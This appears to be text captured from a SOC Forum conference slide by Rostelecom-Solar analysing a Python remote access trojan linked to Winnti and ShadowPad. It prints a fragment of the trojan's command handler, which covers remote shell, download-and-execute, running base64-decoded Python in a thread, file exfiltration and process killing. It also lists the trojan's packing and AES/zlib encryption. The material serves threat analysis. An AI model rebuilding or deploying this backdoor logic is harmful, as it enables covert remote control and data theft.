 BIS TV
command = tmplist[0]
combuf = tmplist[1]
if len(tmplist) == 2:
if command == CHANGETIME: # '5' - change commands polling period
...
if command == CMDMES: # '2' - shell
...
if command == DOWNLOADANDEXEC or command == UPLOADFILE: # '3' or '7' - download and execute file
...
if command == DLANDPY: # '4' - execute python code in new thread
filebuf = base64.b64decode(combuf)
threading.Thread(target=exec_pythonfile, args=(filebuf,)).start()
return '[+]python script run success'
if command == DOWNFILE: # '0' - send file to server
...
if command == GETDATEFILE: # '6' - download file from tmp
...
if command == GETTASK: # '8' - tasklist
...
if command == KILLTASK: # '9' - taskkill
...
Python RAT
• Pyinstaller + сбитые magic
и timestamp
• Шифрование – AES CBC
+ zlib compression
• Отдаленное сходство
с PythonRAT Winnti
• Связь C&C домена
с ShadowPad и winnti
9
Ростелеком
Солар
#socforum
#socforum
7-8 ДЕКАБРЯ
SOC
ФОРУМ